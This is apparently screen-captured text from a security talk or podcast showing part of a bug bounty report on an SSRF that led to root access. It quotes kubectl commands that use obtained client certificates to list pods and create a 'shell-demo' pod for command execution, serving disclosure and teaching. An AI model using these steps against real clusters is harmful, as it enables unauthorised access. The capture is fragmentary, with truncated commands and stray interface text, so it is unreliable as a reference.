 PowerPoint Edit View Window Help
Jimmy Mesta
André Baptista (0xacb)
1036 - 5.58 91st 21.18 93rd
Reputation Rank Signal Percentile Impact Percentile
393 #341876 SSRF in Exchange leads to ROOT access in all instances Share:
3 - Using Kubelet to execute arbitrary commands
It's possible to list all pods {F289460}:
$ kubectl --client-certificate client.crt --client-key client.pem --certificate-authority ca.crt --server
NAMESPACE NAME
1/1
And create new pods as well:
$ kubectl --client-certificate client.crt --client-key client.pem --certificate-authority ca.crt --server
pod "shell-demo" created
$ kubectl --client-certificate client.crt --client-key client.pem --certificate-authority ca.crt --server
pod "shell-demo" deleted
KSOC
THE
SECURE
DEVELOPER
zoom